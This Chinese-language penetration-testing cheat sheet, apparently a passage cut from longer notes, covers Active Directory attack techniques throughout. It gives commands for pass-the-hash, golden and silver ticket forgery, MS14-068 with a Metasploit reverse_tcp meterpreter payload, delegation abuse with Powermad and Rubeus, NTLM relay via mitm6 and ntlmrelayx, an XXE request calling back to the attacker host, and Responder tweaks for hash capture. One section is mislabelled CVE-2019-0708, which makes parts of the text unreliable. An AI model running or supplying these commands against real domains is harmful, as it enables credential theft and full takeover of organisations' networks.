mimikatz # sekurlsa::pth /user:admin /domain:xxx.com /ntlm:{ntlm} /run:powershell.exe
Windows 8.1 、2012 R2、安装KB2871997的Win 7 、2008 R2和2012上可使用AES KEY进行PTH
>privilege::debug
>sekurlsa::ekeys
>sekurlsa::pth /user:administrator /domain:zone.com /aes128:{key}
pth-winexe
>pth-winexe -U godadmin%password --system --ostype=1 //192.168.0.115 cmd
Smbexec
>python smbexec.py administrator@192.168.0.98
PASS-THE-TICKET
名词
KDC(Key Distribution Center): 密钥分发中心,里面包含两个服务:AS和TGS
AS(Authentication Server): 身份认证服务
TGS(Ticket Granting Server): 票据授予服务
TGT(Ticket Granting Ticket): 由身份认证服务授予的票据,用于身份认证,存储在内存,默认有效期为10小时
黄金票据+Mimikatz
Golden Ticket伪造TGT(Ticket Granting Ticket),可以获取任何Kerberos服务权限,
域控中提取krbtgt的hash
域控:dc.zone.com
域内机器:sub2k8.zone.com
域内普通用户:y

域内机器是不能访问dc上的文件
清空票据
域控中获取krbtgt用户的信息
>privilege::debug
>mimikatz log "lsadump::dcsync /domain:zone.com /user:krbtgt"
获取信息:/domain、/sid、/aes256
在sub2k8中生成golden ticket
>mimikatz “kerberos::golden /krbtgt:{ntlmhash} /admin:域管理 /domain:域名 /sid:sid /ticket:gold.kirbi”
导入
Mimikatz#kerberos::ptt 123.kirbi
白银票据+Mimikatz
Silver Ticket是伪造的TGS,只能访问指定服务权限
域控:dc.zone.com
域内机器:sub2k8.zone.com
域内普通用户:y
域控中导出
>privilege::debug
>sekurlsa::logonpasswords
Sub2k8伪造票据
>mimikatz "kerberos::golden /domain:zone.com /sid:{SID} /target:dc.zone.com /service:cifs /rc4:{NTLM} /user:y /ptt"
MS14-068
https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068
https://github.com/crupper/Forensics-Tool-Wiki/blob/master/windowsTools/PsExec64.exe
域控:dc.zone.com/10.1.1.100
域内机器:sub2k8.zone.com/10.1.1.98
域内普通用户:y,
Sub2k8中清除票据
Mimikatz#kerberos::purge
>whoami /user查看SID
创建ccache票据文件
> MS14-068.exe -u y@zone.com -p password -s S-1-5-21-2346829310-1781191092-2540298887-1112 -d dc.zone.com
注入票据
Mimikatz# Kerberos::ptc c:\xx\xx\xxx.ccache
psexec无密码登陆
>PsExec.exe \\dc.xx.com\ cmd.exe
Mimikatz+MSF
>whoami /user 查看SID
msf >use auxiliary/admin/kerberos/ms14_068_kerberos_checksum
msf >set domain 域名
msf >set password 密码
msf >set rhost 域控机器
msf >set user 用户
msf >set user_sid sid
得到.bin文件
#apt-get install krb5-user
上传mimikatz和bin文件
Mimikatz# Kerberos::clist “xxxx.bin” /export
生成kirbi文件
Meterpreter >load kiwi
Meterpreter >download c:/wmpub/xxxxxx.kirbi /tmp/
注入票据
Meterpreter >kerberos_ticket_use /tmp/xxxxxx.kirbi
#use exploit/windows/local/current_user_psexec
#set TECHNIQUE PSH
#set RHOST dc.xx.com
#set payload windows/meterpreter/reverse_tcp
#set LHOST 192.168.1.1
#set session 1
#exploit
goldenPac.py
kali下
#apt-get install krb5-user
#goldenPac.py –dc-ip 10.1.1.100 –target-ip 10.1.1.100 zone.com/y:password@dc.zone.com
账户委派
账户非受限委派
设置用户y为服务账户(服务账户有委派权限)
>setspn -U -A variant/golden y
查询非受限委派域内账号,使用powerview
>Get-NetUser -Unconstrained -Domain zone.com
利用
管理员权限打开mimikatz导出TGT
>privilege::debug
>sekurlsa::tickets /export
清空票据,导入票据
获得Powershell会话
> Enter-PSSession -ComputerName dc.zone.com
账户受限委派
查询受限委派用户
> Get-DomainUser -TrustedToAuth –Domain zone.com
查询受限委派主机
> Get-DomainComputer -TrustedToAuth -Domain zone.com
利用方法后见权限维持模块资源受限委派
获取域管理员
>Get-DomainUser|select -First 1
域对象信息
>Get-DomainObject -Identity 'DC=zone,DC=com'
ms-ds-machineaccountquota允许非特权用户将最多 10 台计算机连接到域
查看有没有设置msDS-AllowedToActOnBehalfOfOtherIdentity策略
>Get-DomainComputer dc|select name, msDS-AllowedToActOnBehalfOfOtherIdentity
用powermad添加一具备SPN的机器账户
https://github.com/Kevin-Robertson/Powermad
>New-MachineAccount -MachineAccount newcom
或
>$pass = ConvertTo-SecureString '123qwe!@#' -AsPlainText –Force
>New-MachineAccount –MachineAccount newcom -Password $pass
或
>New-MachineAccount -MachineAccount newcom -Password $(ConvertTo-SecureString '123qwe!@#' -AsPlainText -Force)
获取添加的机器账户的SID
将添加的机器账户的SID设置给DC的msDS-AllowedToActOnBehalfOfOtherIdentity参数
>$SD=New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-2346829310-1781191092-2540298887-1122)"; $SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer dc | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
设置完成后查看
配置ACL允许访问
>$RawBytes=Get-DomainComputer dc -Properties 'msds-allowedtoactonbehalfofotheridentity' |select -expand msds-allowedtoactonbehalfofotheridentity;$Descriptor= New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes,0;$Descriptor.DiscretionaryAcl
此时使用创建的机器账户的hash可伪造域管
先获取newcom的NTLM
>Rubeus.exe hash /password:123qwe!@# /user:newcom /domain:zone.com
导入票据伪造域管用户访问cifs服务


>Rubeus.exe s4u /user:newcom$ /rc4:00AFFD88FA323B00D4560B F9FEF0EC2F /impersonateuser:godadmin /msdsspn:cifs/dc.zone.com /ptt
成功获取到godadmin的tgs
CVE-2019-0708
>python ntlmrelayx.py -t ldaps://dc.zone.com --remove-mic --delegate-access -smb2support
>python printerbug.py zone.com/y@win7.zone.com 192.168.0.attack
>python getST.py -spn host/win7.zone.com 'zone.com/机器账户$:密码' -impersionate administrator -dc-ip 192.168.0.1
>export KRB5CCNAME=XX.ccahe
>python secretdump.py -k -no-pass dc.zone.com -just-dc
NTLM中继
Ntlmrelayx+资源受限委派
域控需启用ldaps,域机器启用ipv6
*当执行ntlmrelayx脚本时,遇到报错
修改
impacket/impacket/examples/ntlmrelayx/attacks/ldapattack.py ldapattack.py脚本,在510行上方加入
if self.config.interactive: 
再重新安装>python setup.py install
使用mitm6通过ipv6接管dns服务器,配置好后开始请求网络的WPAD
>mitm6 -i eth1 -d zone.com
使用ntlmreplyx.py监听
>python ntlmrelayx.py -t ldaps://dc.zone.com -debug -ip 10.1.1.101 --delegate-access --add-computer
当目标重启网络、访问浏览器、重启电脑时会把攻击机视为代理服务器,当目标通过攻击机代理服务器访问网络时,攻击机将会向目标发送代理的认证请求,并中继NTLM认证到LDAP服务器上,完成攻击。
这里要使用ldaps,因为域控会拒绝在不安全的连接中创建账户。
可以看到已经成功添加了一个机器账户RFAYOVCC密码6YdX.NXqQGyuR7[
使用此机器账户申请票据
>python getST.py -spn cifs/sub2k8.zone.com zone.com/RFAYOVCC\$ -impersonate y
>export KRB5CCNAME=y.ccache
获取shell
>python smbexec.py -no-pass -k sub2k8.zone.com
dumphash、缓存hash
>python secretsdump.py -k -no-pass sub2k8.zone.com
当域控机器未启用LDAPS,并且已获得域普通用户权限时
使用powermad创建一个机器账户newcom
https://github.com/Kevin-Robertson/Powermad
>New-MachineAccount -MachineAccount newcom -Password $(ConvertTo-SecureString '123qwe!@#' -AsPlainText -Force)
或

>python ntlmrelayx.py -t ldaps://dc.zone.com -debug -ip 10.1.1.101 --delegate-access --escalate-user newcom\$
后续正常操作即可。
内网存在java webdav时PROPPATCH、PROPFIND、 LOCK等请求方法接受XML作为输入时会形成xxe。攻击者要求采用NTLM认证方式是,webdav会自动使用当前用户的凭据认证。
使用ntlmrelayx监听
>python ntlmrelayx.py -t ldaps://dc.zone.com -debug -ip 10.1.1.101 --delegate-access --escalate-user newcom\$
Burp发送xxe请求
PROPFIND /webdav HTTP/1.1
Host: 1.1.1.1
<?xml version"1.0" encoding="UFT-8"?>
<!DOCTYPE xxe [
<!ENTITY loot SYSTEM "http://10.1.1.101"> ]>
<D:xxe xmln:D="DAV:"><D:set><D:prop>
<a xmlns="http://xx.e">&loot;</a>



</D:prop></D:set></D:xxe>Responder/LLMNR毒害
SMB协议截获
内网中间人攻击脚本,kali内置
监听网络接口
>responder -I wlan0(eth0)
指定某台机器或网段:修改/etc/responder/Responder.py中RespondTo参数。
网段中有认证行为会捕获NTLMv2 hash
当访问一个不存在的共享时修改配置文件来解析
Xp
修改/usr/share/responder/servers/SMB.py定位到errorcode修改为\x71\x00\x00\xc0,删除掉/usr/share/responder/Responder.db
XP时使用\\cmd\share形式访问共享输入密码达4次会断开连接。
定位到
修改self.ntry != 10
Win7以上
修改/usr/share/responder/servers/SMB.py定位到##Session Setup 3
删除掉and GrabMessageID(data)[0:1] == "\x02",删除掉/usr/share/responder/Responder.db
修改后可以进行解析,捕获hash,否则会报错误64
强制截取NTLMv1 hash,修改/usr/share/responder/packets.py,定位到以下参数,修改为\x15\x82\x81\xe2,修改Conf文件设置Challenge为16位固定值。

WPAD代理欺骗
>responder -I eth0 -v -F
